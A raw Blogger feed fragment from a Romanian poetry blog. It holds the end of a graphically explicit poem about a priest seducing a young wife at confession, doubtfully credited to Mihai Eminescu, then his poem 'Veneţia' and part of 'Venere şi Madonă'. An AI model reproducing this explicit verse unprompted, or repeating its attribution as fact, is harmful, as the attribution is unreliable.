0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Bine fata taicăi rog pe cel ceresc\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă-mi asculte glasul şi să-l lecuiesc\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EPentru asta însă ai să faci canoane\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă te legi fierbinte şi să dai pomane\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDar i-an stai o clipă şi-mi explică\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EZici c-o freci în tine şi nu se ridică\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ETu te dai întreagă şi cu piele goală\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EIar el te priveşte şi nu i se scoală\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ETu te culci în pat şi stai lungită\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EÎncaleci pe dînsul, iar el stă ca o vită?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EE de necrezut, asta îţi mărturisesc\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EE de prima dată cînd spovedesc\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAşa de frumoasă, tînără e culmea\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EŞi să nu ai parte de-un bărbat ca lumea\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDar mai ştii ce aş propune – haide să-ncercăm\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ETu să-mi mîngîi sînii, iar eu să te frec\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EŞi de-o fi să mi-o vezi sculată\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENu începe îndoiala, este nevinovată\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EŞi atunci va-ncepe post şi rugăciune\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă-ţi dezlege soţul, să-l facă vînjos\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă te mulţumeasca pe faţa şi pe dos\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDar să ştii un lucru că păcatul meu\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EE cu mult mai mare, iartă-l Dumnezeu\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Bine-atunci părinte, fie precum spui\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EMă dezbrac îndată cred că-i vina lui\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EŞi în seara ceea în umbră se-arătau\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDoua trupuri goale ce se înfruptau\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EFata speriată, dar cu dor nesătul\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EÎşi prinsese-n palme faţa de mascul\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Vai ce pulă mare încep să mă tem\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENu auzi eu de frică încep să gem\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EUite cum se mişcă, cît e de fudulă\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EFericit acele ce-i înfiptă cu aşa pulă\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EE tare ca piatra, şi stă drept în sus\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAtît e de mîndră îmi place nespus\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDă-mi voie părinte vreau să o sărut\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Ia fetiţă dragă suge cît mai mult\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EIar acum ajunge, lasă-te pe spate\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDesfă cracii bine, atît cît se poate\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECînd vazu pizda popa încremeni\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EŞi-i veni iată mii de nebunii\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Uite ce minune de la Dumnezeu\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ELasă-mă fetiţo s-o sărut şi eu\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECe vaieţi fetiţo, te supără iarba?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Nicidecum părinte, mă gîdelă barba\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Atunci cu bine cunosc şiretlicul\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDesfă bine cracii să-ţi sărut lindicul\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Ajunge părinte nu mai pot îţi jur\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EBagă-ţi pula-n pizdă şi mă ia de cur\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EHai părinte vîr-o, s-o simt toată-n mine\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă ne cîrligăm şi să ne futem bine\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Bine ce-i atunci de vrei să te fut\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EÎţi bag pula-n pizdă\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EStai în patru labe, saltă curu-n sus\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EStai aşa pe iarbă precum eu ţi-am spus\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EIa pula-n mînă şi ţi-o potriveşte\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EPuneţi-o în pizdă ş-apoi mi-o beleşte\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAşa foarte bine acum e belită\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă te fută taica să fii fericită\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Fute-mă mai tare, strînge-mă de cur\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Trage-mă de pulă şi prin împrejur\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENa la taică pulă te fut bine aşa?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Fute-mă părinte şi nu mă lăsa\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Nu te las fetiţo, te mai fut un pic\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAcum saltă curul şi te înconvoaie\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă între pula pînă şi cu coaie\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENu mişca din cur, simt că mă furnică\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EPrea te-nşeli în pulă, da din curişor\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EŢine pula-n pizdă, nu mişca că mor\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Simt că mă furnică, of m-am slobozit\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EMulţumesc părinte că m-ai potolit !!!\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EÎn poiana crucii, în poiana datecii\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EO fată şi un popă se spovedesc încă.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3738120689224081569\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/spovedanie-de-mihai-eminescu.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3738120689224081569"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3738120689224081569"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/spovedanie-de-mihai-eminescu.html","title":"Spovedanie, de Mihai Eminescu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-4844259399294032221"},"published":{"$t":"2013-05-01T05:05:00.001+03:00"},"updated":{"$t":"2013-05-01T05:05:41.822+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Veneţia "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVeneţia\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-a stins viaţa falnicei Veneţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-auzi cântări, nu vezi lumini de baluri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe scări de marmură, prin vechi portaluri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPătrunde luna, înălbind pereţii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOkeanos se plânge pe canaluri...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEl numa-n veci e-n floarea tinereţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMiresei dulci i-ar da suflarea vieţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIzbeşte-n ziduri vechi, sunând din valuri.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa-n ţintirim tăcere e-n cetate.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPreot rămas din a vechimii zile,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESan Marc sinistru miezul nopţii bate.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu glas adânc, cu graiul de Sibile,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERosteşte lin în clipe cadenţate:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\"Nu-nvie morţii - e-n zadar, copile!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/4844259399294032221\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-venetia.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4844259399294032221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4844259399294032221"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-venetia.html","title":"Mihai Eminescu - Veneţia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-1067073722859452098"},"published":{"$t":"2013-05-01T05:04:00.003+03:00"},"updated":{"$t":"2013-05-01T05:04:44.793+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Venere şi Madonă "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVenere şi Madonă\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIdeal pierdut în noaptea unei lumi ce nu mai este,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELume ce gândea în basme şi vorbea în poezii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO! te văd, te-aud, te cuget, tânără şi dulce veste\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintr-un cer cu alte stele, cu-alte raiuri, cu alţi zei.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVenere, marmură caldă, ochi de piatră ce scânteie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBraţ molatic ca gândirea unui împărat poet,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu ai fost divinizarea frumuseţii de femeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA femeiei, ce şi astăzi tot frumoasă o revăd.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERafael, pierdut în visuri ca-ntr-o noapte înstelată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESuflet îmbătat de raze şi d-eterne primăveri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-a văzut şi-a visat raiul cu grădini îmbălsămate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-a văzut plutind regină printre îngerii din cer\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-a creat pe pânza goală pe Madona Dumnezeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu diademă de stele, cu surâsul blând, vergin,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFaţa pală-n raze blonde, chip de înger, dar femeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci femeia-i prototipul îngerilor din senin.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel eu, pierdut în noaptea unei vieţi de poezie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-am văzut, femeie stearpă, fără suflet, fără 